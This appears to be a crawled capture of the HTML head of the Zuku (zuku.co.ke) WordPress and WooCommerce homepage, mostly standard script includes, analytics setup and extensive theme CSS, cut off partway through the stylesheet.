

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zuku.co.ke/
body_size: 63860
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js ie6 oldie  blank-false " lang="en-US"> <![endif]-->
<!--[if IE 7]><html class="no-js ie7 oldie  blank-false " lang="en-US"> <![endif]-->
<!--[if IE 8]><html class="no-js ie8 oldie  blank-false " lang="en-US"> <![endif]-->
<!--[if IE 9]><html class="no-js ie9 oldie  blank-false " lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js  blank-false " lang="en-US">
<!--<![endif]-->
<head>
<!-- Debug: Bootstrap Inserted by WordPress Twitter Bootstrap CSS plugin v3.4.1-0 http://icwp.io/w/ -->
<!-- <link rel="stylesheet" type="text/css" href="https://zuku.co.ke/wp-content/plugins/wordpress-bootstrap-css/resources/bootstrap-3.4.1/css/bootstrap.css" /> -->
<link rel="stylesheet" type="text/css" href="//zuku.co.ke/wp-content/cache/wpfc-minified/98ajajyl/9j6qq.css" media="all"/>
<!-- / WordPress Twitter Bootstrap CSS Plugin from iControlWP. -->
<!-- META TAGS -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<!-- LINK TAGS -->
<link rel="pingback" href="https://zuku.co.ke/xmlrpc.php" />
<title>Zuku &#8211; Amazing!</title>
<script>
/* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
if ( typeof WebFontConfig === "undefined" ) {
WebFontConfig = new Object();
}
WebFontConfig['google'] = {families: ['Open+Sans', 'Montserrat:400']};
(function() {
var wf = document.createElement( 'script' );
wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
wf.type = 'text/javascript';
wf.async = 'true';
var s = document.getElementsByTagName( 'script' )[0];
s.parentNode.insertBefore( wf, s );
})();
</script>
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel="alternate" type="application/rss+xml" title="Zuku &raquo; Feed" href="https://zuku.co.ke/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zuku &raquo; Comments Feed" href="https://zuku.co.ke/comments/feed/" />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='wpo_min-header-0-css'  href='https://zuku.co.ke/wp-content/cache/wpo-minify/1769168321/assets/wpo-minify-header-8ffa413f.min.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//zuku.co.ke/wp-content/cache/wpfc-minified/qlkn3meg/9j6ra.css" media="all"/>
<script src='//zuku.co.ke/wp-content/cache/wpfc-minified/8xndlhpr/9j6qs.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://zuku.co.ke/wp-includes/js/jquery/jquery.js'></script> -->
<!-- <script type='text/javascript' src='https://zuku.co.ke/wp-includes/js/jquery/jquery-migrate.min.js'></script> -->
<!-- <script type='text/javascript' src='https://zuku.co.ke/wp-content/plugins/wordpress-bootstrap-css/resources/bootstrap-3.4.1/js/bootstrap.js'></script> -->
<!-- <script type='text/javascript' src='https://zuku.co.ke/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js'></script> -->
<!-- <script type='text/javascript' src='https://zuku.co.ke/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js'></script> -->
<!-- <script type='text/javascript' src='https://zuku.co.ke/wp-content/plugins/wonderplugin-slider/engine/wonderpluginsliderskins.js'></script> -->
<!-- <script type='text/javascript' src='https://zuku.co.ke/wp-content/plugins/wonderplugin-slider/engine/wonderpluginslider.js'></script> -->
<!-- <script type='text/javascript' src='https://zuku.co.ke/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js'></script> -->
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/zuku.co.ke\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src='//zuku.co.ke/wp-content/cache/wpfc-minified/98tolwee/9j6qq.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://zuku.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js'></script> -->
<!-- <script type='text/javascript' src='https://zuku.co.ke/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js'></script> -->
<script type='text/javascript' src='//maps.google.com/maps/api/js?key=AIzaSyDslqBC-ZEVJMnuN28gf6lkBrfS_MWMJJg&#038;ver=5.1.10'></script>
<script src='//zuku.co.ke/wp-content/cache/wpfc-minified/mltpz2l0/9j6qq.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://zuku.co.ke/wp-content/themes/zuku/js/modernizr.js'></script> -->
<!-- <script type='text/javascript' src='https://zuku.co.ke/wp-content/themes/zuku/colorbox/jquery.colorbox-min.js'></script> -->
<link rel='https://api.w.org/' href='https://zuku.co.ke/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zuku.co.ke/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zuku.co.ke/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.10" />
<meta name="generator" content="WooCommerce 3.7.0" />
<link rel="canonical" href="https://zuku.co.ke/" />
<link rel='shortlink' href='https://zuku.co.ke/' />
<link rel="alternate" type="application/json+oembed" href="https://zuku.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzuku.co.ke%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zuku.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzuku.co.ke%2F&#038;format=xml" />
<!-- GA Google Analytics @ https://m0n.co/ga -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G5W1M02GRS"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-G5W1M02GRS');
</script>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://zuku.co.ke/wp-content/uploads/2018/08/cropped-zuku-favIcon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://zuku.co.ke/wp-content/uploads/2018/08/cropped-zuku-favIcon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zuku.co.ke/wp-content/uploads/2018/08/cropped-zuku-favIcon-180x180.png" />
<meta name="msapplication-TileImage" content="https://zuku.co.ke/wp-content/uploads/2018/08/cropped-zuku-favIcon-270x270.png" />
<style type="text/css" id="wp-custom-css">
.post-excerpt{display:none !important;}		</style>
<style type="text/css" data-type="vc_custom-css">.panel_bars{position:absolute; margin-top:-160px;}
.footer-widget-area{ display:none}
.col12, .wpb_content_element{margin-bottom: 0px;}
#nz-content a:not(.button) {
color: #333 !important;
font-size: 12px !important;
font-weight: bold !important;
}
.footer-info-area{ display:none !important;}
::-webkit-scrollbar-track {
border-radius: 10px;
background: rgba(0,0,0,0.1);
border: 1px solid #ccc;
}
::-webkit-scrollbar-thumb {
border-radius: 10px;
background: linear-gradient(left, #fff, #e4e4e4);
border: 1px solid #aaa;
}
::-webkit-scrollbar-thumb:hover {
background: #fff;
}
::-webkit-scrollbar-thumb:active {
background: linear-gradient(left, #22ADD4, #1E98BA);
}
.logo p{display:none !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<style>
.userpro-message-demo{display:none !important;}
.container {
padding-right: 0px !important;
padding-left: 0px !important; 
}
.page-header {
margin:0px !important}
.header-menu li a {font-weight:bold !important;}
.nz-thumbnail img{width:100% !important;}
.wc-tabs{display:none !important;}
/*  TYPOGRAPHY
/*-------------------------*/
body,input,pre,code,kbd,samp,dt{
font-size: 16px;
line-height: 22px;
font-family:Open Sans;
}
.widget_tag_cloud .tagcloud a,
.widget_product_tag_cloud .tagcloud a,
.rich-header .subtitile,
.desk .header-top-menu ul li > a .txt,
.nz-breadcrumbs > * {
font-family:Open Sans !important;
}
h1,h2,h3,h4,h5,h6 {
font-family:Montserrat;
text-transform: none;
}
h1 {font-size: 24px; line-height: 34px;}
h2 {font-size: 22px; line-height: 32px;}
h3 {font-size: 20px; line-height: 30px;}
h4 {font-size: 18px; line-height: 28px;}
h5 {font-size: 16px; line-height: 26px;}
h6 {font-size: 14px; line-height: 24px;}
.ls a,
.mob-menu li a,
#nz-content .search input[type="text"],
.mob-header-content .header-top-menu li a
{font-family:Montserrat;}
textarea,select,button,.button,
.widget_product_categories ul li a,
.widget_nz_recent_entries .post-date,
input[type="month"],input[type="number"],
input[type="submit"],input[type="button"],
input[type="date"],input[type="datetime"],
input[type="password"],input[type="search"],
input[type="datetime-local"],input[type="email"],
input[type="tel"],input[type="text"],input[type="time"],
input[type="url"],input[type="week"],input[type="reset"]{
font-family:Montserrat !important;
font-size: 16px;
}
.button .txt {
font-family:Montserrat;
}
.widget_pages ul li a,
.widget_archive ul li a,
.widget_nav_menu ul li a,
.widget_meta ul li a,
.widget_categories ul li a,
.nz-timer,
.count-value,
.event-value,
.event-title,
.nz-testimonials .name,
.nz-persons .person .name,
.nz-pricing-table > .column .title,
.nz-pricing-table .price,
.nz-tagline-2 .container > .tagline-title,
.tabset .tab,
.vc_tta-tabs-list .vc_tta-tab a,
.toggle-title .toggle-title-header,
.ninzio-navigation,
.woocommerce-pagination,
.ninzio-filter .filter,
.single-details .nz-i-list a,
.nz-table th,
.comment-meta .comment-author cite,
.wp-caption .wp-caption-text,
.nz-tagline .tagline-title,
.woocommerce .product .onsale,
.woocommerce .product .added_to_cart,
.woocommerce-tabs .tabs > li,
.woocommerce .single-product-summary .amount,
.reset_variations,
.footer-menu > ul > li > a,
.share-label,
.comment-meta .replay a,
.project-details ul li,
.woocommerce-tabs .commentlist .comment-text .meta,
a.edit,
a.view,
#nz-content .widget_icl_lang_sel_widget,
.nz-progress .progress-percent,
.nz-progress .progress-title,
.nz-content-box-2 .box-title span,
.footer-info,
.product .price,
.related-products-title h3,
.post .post-more,
.ninzio-nav-single > *,
.events .post-more,
.error404-big,
.box-more,
.count-title,
.nz-pricing-table .hlabel,
.post-date-custom > span:first-child {
font-family:Montserrat;
}
/*  BACKGROUND
/*-------------------------*/
html,
#gen-wrap {
background-color:#ffffff;
}
/*  COLOR
/*-------------------------*/
::-moz-selection {
background-color:#8cc443;
color: #ffffff;
}
::selection {
background-color:#8cc443;
color: #ffffff;
}
.sidebar a:not(.button):not(.ui-slider-handle) {
color:#8cc443;
}
.mob-menu li a:hover,
.mob-menu .current-menu-item > a,
.mob-menu .current-menu-parent > a,
.mob-menu .current-menu-ancestor > a,
.mob-menu ul li > a:hover > .di,
.mob-menu .current-menu-item > a > .di,
.mob-menu .current-menu-parent > a > .di,
.mob-menu .current-menu-ancestor > a > .di,
.mob-header-content .header-top-menu li a:hover,
.mob-header-content .header-top-menu .current-menu-item > a,
.mob-header-content .header-top-menu .current-menu-parent > a,
.mob-header-content .header-top-menu .current-menu-ancestor > a,
.mob-header-content .header-top-menu ul li > a:hover > .di,
.mob-header-content .header-top-menu .current-menu-item > a > .di,
.mob-header-content .header-top-menu .current-menu-parent > a > .di,
.mob-header-content .header-top-menu .current-menu-ancestor > a > .di,
.widget_product_search form:hover:after,
.widget_categories ul li a:hover,
.widget_meta ul li a:hover,
.widget_pages ul li a:hover,
.widget_archive ul li a:hover,
.widget_product_categories ul li a:hover,
.widget_nav_menu ul li a:hover,
.widget_nav_menu ul li:hover > a > span.toggle,
.widget_product_categories ul li:hover > a > span.toggle,
.widget_calendar td a,
.widget_rss a:hover,
.widget_nz_recent_entries a:hover,
.widget_recent_comments a:hover,
.widget_recent_entries a:hover,
.widget_twitter ul li a,
.search-r .post-title a,
.project-category a:hover,
.project-details a:hover,
.nz-related-portfolio .project-details a:hover,
.single-details .nz-i-list a:hover,
.blog-post .post .post-title:hover > a,
.nz-recent-posts .post .post-title:hover > a,
.blog-post .post .post-meta a:hover,
.nz-recent-posts .post .post-meta a:hover,
.blog-post .post .post-meta a:hover i,
.nz-recent-posts .post .post-meta a:hover i,
.woocommerce .product .price,
.widget_shopping_cart .cart_list > li > a:hover, 
.widget_products .product_list_widget > li > a:hover, 
.widget_recently_viewed_products .product_list_widget > li > a:hover, 
.widget_recent_reviews .product_list_widget > li > a:hover, 
.widget_top_rated_products .product_list_widget > li > a:hover,
.single-post-content a:not(.button),
.footer-info .get-location .icon-location3,
.nz-breadcrumbs a:hover,
.ninzio-filter .filter:hover,
.post .post-more,
.post .post-category a:hover,
.events .events-category a:hover,
.events .events-title a:hover,
.error404-big,
.nz-content-box-2 a:hover .box-title h3,
.single .projects-head .projects-navigation > a:hover,
.widget_twitter ul li:before,
.nz-breadcrumbs > *:before,
.post-comments a:hover,
.post-likes .jm-post-like:hover,
.ninzio-filter .filter.active,
.ninzio-filter .filter:after,
.woocommerce-tabs .commentlist .comment-text .meta,
.woocommerce-tabs .tabs > li.active a,
.tabset .tab.active,
.vc_tta-tabs-list .vc_tta-tab.vc_active a,
.vc_tta-panel.vc_active .vc_tta-panel-title a {
color: #8cc443 !important;
}
#nz-content a:not(.button),
#nz-content a:not(.button):visited,
.post-comments-area a,
.woo-cart .widget_shopping_cart .cart_list > li > a:hover,
.woocommerce .single-product-summary .product_meta a,
.widget_shopping_cart .cart_list > li > a:hover,
.widget_products .product_list_widget > li > a:hover,
.widget_recently_viewed_products .product_list_widget > li > a:hover,
.widget_recent_reviews .product_list_widget > li > a:hover,
.widget_top_rated_products .product_list_widget > li > a:hover,
.reset_variations:hover,
.count-icon,
.event-icon,
.nz-testimonials .name,
.post-comments-area .comments-title,
.comment-meta .replay a,
.comment-meta .comment-author cite {
color: #8cc443;
}
#nz-content a:not(.button):hover,
#nz-content a:not(.button):visited:hover,
.post-comments-area a:hover,
.woocommerce .single-product-summary .product_meta a:hover {
color: rgb(90,146,17);
}
.widget_nav_menu li:after,
.widget_product_categories li:after,
.flex-control-paging li a.flex-active,
.flex-direction-nav a:hover,
.ninzio-slider-bullets span:hover,
.ninzio-slider-bullets span.current-bullet,
.ninzio-navigation li a:hover,
.ninzio-navigation li span.current,
.woocommerce-pagination li a:hover,
.woocommerce-pagination li span.current,
.owl-controls .owl-buttons div:hover,
.widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .product:hover .category-details,
.nz-persons .person .title:after,
.post .post-date:after,
.project-details ul li:before,
#mc-embedded-subscribe + span,
.tab-img-tabset .tab-img:after,
.toggle-title.active .arrow:after,
.toggle-title.active .arrow:before,
.nz-pricing-table > .column .pricing:before,
.widget_title:before,
#nz-content .nz-single-image:before,
.post .post-category:after,
.post .post-category:before,
.widget_twitter .follow,
.nz-content-box-2 .box-title h3:after,
.nz-content-box-2 .box-title h3:before,
.nz-persons .person .title:after,
.nz-persons .person .title:before,
.mob-menu-toggle2:hover,
#top,
.footer .social-links a:hover,
.widget_categories ul li a:before,
.widget_pages ul li a:before,
.widget_archive ul li a:before,
.widget_meta ul li a:before,
.widget_calendar td#today,
.single .project-details ul li:after,
.woocommerce .product .onsale,
#nz-content .nz-persons .social-links a:hover,
.cart-toggle span,
.post-date-custom,
.standard .loop .post .post-more:hover,
.standard .loop .blog-post .format-quote .post-body .format-wrapper,
.standard .loop .blog-post .format-status .post-body .format-wrapper,
.standard .loop .blog-post .format-link .post-body .format-wrapper,
.standard .loop .blog-post .format-aside .post-body .format-wrapper,
.loop .small-standard .projects .nz-overlay-before,
.loop .medium-standard .projects .nz-overlay-before,
.loop .large-standard .projects .nz-overlay-before,
.nz-recent-projects.small-standard .projects .nz-overlay-before,
.nz-recent-projects.medium-standard .projects .nz-overlay-before,
.nz-recent-projects.large-standard .projects .nz-overlay-before {
background-color: #8cc443 !important;
}
.ninzio-navigation li a:hover,
.ninzio-navigation li span.current,
.woocommerce-pagination li a:hover,
.woocommerce-pagination li span.current,
.owl-controls .owl-buttons div:hover {
border-bottom-color: rgb(120,176,47);
box-shadow: 0 2px rgb(135,191,62);
}
.nz-pricing-table > .column .title:after {
border-bottom: 3em solid #8cc443;
}
.nz-pricing-table > .column .pricing {
border-bottom: 3px solid #8cc443;
}
.owl-controls .owl-page.active {
box-shadow: inset 0 0 0 2px #8cc443;
}
.shop-loader:before,
.nz-loader {
border-top: 1px solid rgba(140,196,67,0.1);
border-right: 1px solid rgba(140,196,67,0.1);
border-bottom: 1px solid rgba(140,196,67,0.1);
border-left: 1px solid rgba(140,196,67,0.5);
}
.widget_price_filter .ui-slider .ui-slider-handle {
border-color: #8cc443;
}
.single-details .nz-i-list span.icon {
box-shadow: inset 0 0 0 20px #8cc443;
}
button,
input[type="reset"],
input[type="submit"],
input[type="button"],
.single-details .project-link,
.woocommerce .single-product-summary .button,
.widget_price_filter .price_slider_amount .button,
.wc-proceed-to-checkout a,
.woocommerce-message .button.wc-forward,
.single_add_to_cart_button,
.widget_shopping_cart p.buttons > a,
a.edit,
a.view,
.nz-overlay-before, 
#nz-content .nz-single-image:before {
background-color: #8cc443;
}
.widget_recent_projects .ninzio-overlay,
.loop .projects .ninzio-overlay,
.nz-recent-projects .projects .ninzio-overlay,
.nz-related-projects .projects .ninzio-overlay {
background-color: rgba(140,196,67,0.9);
}
.woocommerce .product .single-product-summary .button,
.woocommerce .product .single-product-summary .added_to_cart,
.woocommerce .product .single-product-summary .product_type_external {
background-color: #8cc443 !important;
}
.woocommerce .product .single-product-summary .button:hover ,
.woocommerce .product .single-product-summary .added_to_cart:hover ,
.woocommerce .product .single-product-summary .product_type_external:hover {
background-color: rgb(120,176,47) !important;
}
button:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
input[type="button"]:hover,
.single-details .project-link:hover,
.woocommerce .single-product-summary .button:hover,
.widget_price_filter .price_slider_amount .button:hover,
.wc-proceed-to-checkout a:hover,
.woocommerce-message .button.wc-forward:hover,
.single_add_to_cart_button:hover,
.widget_shopping_cart p.buttons > a:hover,
a.edit:hover,
a.view:hover{
background-color: rgb(120,176,47);
}
.default.button-normal{background-color: #8cc443}
.default.button-ghost {box-shadow:inset 0 0 0 2px #8cc443;color:#8cc443;}
.default.button-3d {background-color:#8cc443;box-shadow: 0 4px rgb(90,146,17);}
.default.animate-false.button-3d:hover {box-shadow: 0 2px rgb(90,146,17);}
.default.animate-false.button-normal.hover-fill:hover{background-color: rgb(120,176,47);}
.default.button-ghost.hover-fill:hover,
.default.button-ghost.hover-drop:after,
.default.button-ghost.hover-side:after,
.default.button-ghost.hover-scene:after,
.default.button-ghost.hover-screen:after
{background-color: #8cc443;}
#mc-embedded-subscribe:hover + span {
background-color: rgb(90,146,17) !important;
}
/*  HEADER
/*-------------------------*/
.version1 .header-top {
background-color: rgba(25,139,193,1);
}
.version1 .header-top .header-top-menu ul li a,
.version1 .header-top .header-top-menu > ul > li:not(:last-child):after {
color: #ffffff;
}
.version1 .header-top .header-top-menu > ul > li > a > .txt:after, 
.version1 .header-top .header-top-menu > ul > li.menu-item-language > a:after {
background-color: #ffffff;;
}
.version1 .header-top .top-button {
color: #000000;
background-color: #fcbe20;
}
.version1 .header-top .header-top-social-links a {
color: #ffffff !important;
}
.version1 .header-top .header-top-menu ul li ul.submenu-languages,
.version1 .desk-menu > ul > li ul.submenu-languages
{width: 149px;}
.version1 .header-body {
background-color: rgba(255,255,255,0.89);
}
.version1 .desk-menu > ul > li {
margin-left: 17px !important;
}
.version1:not(.active) .logo-title {
color: #686868;
}
.version1 .desk-menu > ul > li > a {
color: #686868;
text-transform: uppercase;
font-weight: 400;
font-size: 13px;
font-family: Arial, Helvetica, sans-serif;
}
.version1 .desk-menu > ul > li:hover > a,
.version1 .desk-menu > ul > li.one-page-active > a,
.version1 .desk-menu > ul > li.current-menu-item > a,
.version1 .desk-menu > ul > li.current-menu-parent > a,
.version1 .desk-menu > ul > li.current-menu-ancestor > a {
color: #69a019;
}
.version1 .desk-menu .sub-menu,
.version1 .header-top .header-top-menu ul li ul,
.version1 .search,
.version1 .woo-cart {
background-color: #198bc1;
}
.version1 .desk-menu .sub-menu .sub-menu {
background-color: rgb(5,119,173);
}
.version1 .desk-menu .sub-menu li > a {
color: #f7f7f7;
text-transform: uppercase;
font-weight: 400;
font-size: 13px;
line-height: 30px;
font-family: Open Sans;
}
.version1 .header-top .header-top-menu ul li ul li a {
color: #f7f7f7;
}
.version1 .desk-menu .sub-menu li:hover > a,
.version1 .header-top .header-top-menu ul li ul li:hover > a {
color: #e8e8e8;
}
.version1 .desk-menu [data-mm="true"] > .sub-menu > li > a {
text-transform: uppercase;
font-weight: 400;
font-size: 13px;
color: #ffffff !important;
}
.version1 .search-true.cart-false .search-toggle:after,
.version1 .cart-true .desk-cart-wrap:after {
background-color: rgba(104,104,104,0.2);
}
.version1 .search-toggle,
.version1 .desk-cart-wrap {
box-shadow: inset 0 0 0 2px rgba(104,104,104,0.4);
}
.version1 .search input[type="text"],
.version1 .woo-cart {
color: #f7f7f7;
}
.version1 .desk-cart-toggle span {
color: #ffffff;
background-color: #8cc443;
}
.version1 .woo-cart .widget_shopping_cart .cart_list li {
border-bottom: 1px solid rgba(247,247,247,0.2);
}
.version1 .woo-cart .widget_shopping_cart .cart_list li .remove {
background-color: rgb(5,119,173);
}
.version1 .woo-cart .widget_shopping_cart .cart_list li .remove:hover {
background-color: rgb(-5,109,163) !important;
}
.version1 .woo-cart .widget_shopping_cart .cart_list li img {
background-color: rgba(247,247,247,0.1);
}
.version1 .woo-cart .widget_shopping_cart .cart_list li:hover img {
background-color: rgba(247,247,247,0.2);
}
.version1 .woo-cart .widget_shopping_cart p.buttons > a {
color: #ffffff;
background-color: #8cc443;	
}
.version1 .woo-cart .widget_shopping_cart p.buttons > a:hover {
background-color: rgb(120,176,47);	
}
/*EFFECTS*/
.version1.effect-underline .desk-menu > ul > li > a:after,
.version1.effect-overline .desk-menu > ul > li > a:after,
.version1.effect-fill .desk-menu > ul > li:hover > a,
.version1.effect-fill .desk-menu > ul > li.one-page-active > a,
.version1.effect-fill .desk-menu > ul > li.current-menu-item > a,
.version1.effect-fill .desk-menu > ul > li.current-menu-parent > a,
.version1.effect-fill .desk-menu > ul > li.current-menu-ancestor > a {
background-color: rgba(25,139,193,1)	}
.version1.effect-outline .desk-menu > ul > li:hover > a,
.version1.effect-outline .desk-menu > ul > li.one-page-active > a,
.version1.effect-outline .desk-menu > ul > li.current-menu-item > a,
.version1.effect-outline .desk-menu > ul > li.current-menu-parent > a,
.version1.effect-outline .desk-menu > ul > li.current-menu-ancestor > a {
box-shadow: inset 0 0 0 2px rgba(25,139,193,1);
}
/*FIXED*/
.version1.fixed-true.active .logo-title {
color: #686868;
}
.version1.fixed-true.active .header-body {
background-color: rgba(255,255,255,0.89);
}
.version1.fixed-true.active .desk-menu > ul > li > a {
color: #686868;
}
.version1.fixed-true.active .desk-menu > ul > li:hover > a,
.version1.fixed-true.active .desk-menu > ul > li.one-page-active > a,
.version1.fixed-true.active .desk-menu > ul > li.current-menu-item > a,
.version1.fixed-true.active .desk-menu > ul > li.current-menu-parent > a,
.version1.fixed-true.active .desk-menu > ul > li.current-menu-ancestor > a {
color: #69a019;
}
.version1.fixed-true.active .search-true.cart-false .search-toggle:after,
.version1.fixed-true.active .cart-true .desk-cart-wrap:after {
background-color: rgba(104,104,104,0.2);
}
.version1.fixed-true.active .search-toggle,
.version1.fixed-true.active .desk-cart-wrap {
box-shadow: inset 0 0 0 2px rgba(104,104,104,0.2);
}
.version1.fixed-true.active .desk-cart-toggle span {
color: #ffffff;
background-color: #8cc443;
}
.version1.fixed-true.active.effect-outline .desk-menu > ul > li:hover > a,
.version1.fixed-true.active.effect-outline .desk-menu > ul > li.one-page-active > a,
.version1.fixed-true.active.effect-outline .desk-menu > ul > li.current-menu-item > a,
.version1.fixed-true.active.effect-outline .desk-menu > ul > li.current-menu-parent > a,
.version1.fixed-true.active.effect-outline .desk-menu > ul > li.current-menu-ancestor > a {
box-shadow: inset 0 0 0 2px rgba(25,139,193,1);
}
.version1.fixed-true.active.effect-underline .desk-menu > ul > li > a:after,
.version1.fixed-true.active.effect-overline .desk-menu > ul > li > a:after,
.version1.fixed-true.active.effect-fill .desk-menu > ul > li:hover > a,
.version1.fixed-true.active.effect-fill .desk-menu > ul > li.one-page-active > a,
.version1.fixed-true.active.effect-fill .desk-menu > ul > li.current-menu-item > a,
.version1.fixed-true.active.effect-fill .desk-menu > ul > li.current-menu-parent > a,
.version1.fixed-true.active.effect-fill .desk-menu > ul > li.current-menu-ancestor > a {
background-color: rgba(25,139,193,1);
}
.version2 .header-top .header-top-menu ul li a,
.version2 .header-top .header-top-menu > ul > li:not(:last-child):after {
color: #999999;
}
.version2 .header-top .header-top-menu > ul > li > a > .txt:after, 
.version2 .header-top .header-top-menu > ul > li.menu-item-language > a:after {
background-color: #999999;;
}
.version2 .header-top .top-button {
color: #999999;
background-color: #ffffff;
}
.version2 .header-top .header-top-social-links a {
color: #ffffff !important;
}
.version2 .header-top .header-top-menu ul li ul.submenu-languages,
.version2 .desk-menu > ul > li ul.submenu-languages
{width: 149px;}
.version2 .header-body {
background-color: rgba(255,255,255,1);
}
.version2 .header-menu {
background-color: rgba(255,255,255,1);
border-top:1px solid rgba(234,234,234,1);
}
.version2 .desk-menu > ul > li {
margin-right: 50px !important;
}
.version2:not(.active) .logo-title {
color: #777777;
}
.version2 .desk-menu > ul > li > a {
color: #777777;
text-transform: uppercase;
font-weight: 400;
font-size: 14px;
font-family: Montserrat;
}
.version2 .desk-menu > ul > li:hover > a,
.version2 .desk-menu > ul > li.one-page-active > a,
.version2 .desk-menu > ul > li.current-menu-item > a,
.version2 .desk-menu > ul > li.current-menu-parent > a,
.version2 .desk-menu > ul > li.current-menu-ancestor > a {
color: #90c948;
}
.version2 .desk-menu .sub-menu,
.version2 .header-top .header-top-menu ul li ul,
.version2 .search,
.version2 .woo-cart {
background-color: #292929;
}
.version2 .desk-menu .sub-menu .sub-menu {
background-color: rgb(21,21,21);
}
.version2 .desk-menu .sub-menu li > a {
color: #999999;
text-transform: none;
font-weight: 400;
font-size: 13px;
line-height: 22px;
font-family: Montserrat;
}
.version2 .header-top .header-top-menu ul li ul li a {
color: #999999;
}
.version2 .desk-menu .sub-menu li:hover > a,
.version2 .header-top .header-top-menu ul li ul li:hover > a {
color: #ffffff;
}
.version2 .desk-menu [data-mm="true"] > .sub-menu > li > a {
text-transform: uppercase;
font-weight: 400;
font-size: 14px;
color: #ffffff !important;
}
.version2 .search-true.cart-false .search-toggle:after,
.version2 .cart-true .desk-cart-wrap:after {
background-color: rgba(119,119,119,0.2);
}
.version2 .search-toggle,
.version2 .desk-cart-wrap {
